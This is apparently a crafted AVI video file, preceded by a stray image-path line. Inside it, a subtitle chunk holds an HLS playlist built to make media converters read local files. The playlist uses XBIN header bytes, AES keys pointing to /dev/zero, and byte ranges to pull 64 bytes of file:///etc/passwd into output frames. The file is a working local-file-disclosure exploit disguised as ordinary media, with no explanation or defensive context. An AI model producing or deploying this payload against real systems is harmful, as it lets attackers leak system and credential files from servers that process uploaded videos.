 RIFF AVI LIST�� hdrlavih8 @? � } � ? ? LISTt
strlstrh8 txts � � } ? �' ? ? strf( ( ? ? � � XVID H�
LIST movi00tx�
� GAB2 � #EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///etc/passwd (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
file:///etc/passwd
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE